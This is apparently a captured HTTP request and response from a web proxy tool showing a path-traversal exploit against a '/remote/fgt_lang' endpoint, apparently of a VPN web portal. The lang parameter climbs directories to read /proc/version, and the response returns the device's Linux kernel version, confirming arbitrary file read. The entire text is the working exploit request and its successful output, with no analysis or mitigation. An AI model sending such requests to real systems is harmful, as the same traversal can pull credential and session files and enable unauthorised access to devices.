 Request
Raw
Params
Headers
Hex
GET /remote/fgt_lang?lang=/../../../../../../../..////////////proc/version HTTP/1.1
Host:
Connection: close
User-Agent: Mozilla/5.0
Content-Length: 0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 15:20:30 GMT
Server: xxxxxxxx-xxxxx
Content-Length: 16
Connection: close
Content-Type: application/javascript
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
var fgt_lang =
Linux version 3.2.16 (root@build) (gcc version 4.7.4 (Linaro GCC 4.7-2014.06) ) #2
SMP Wed Oct 18 00:35:15 UTC 2017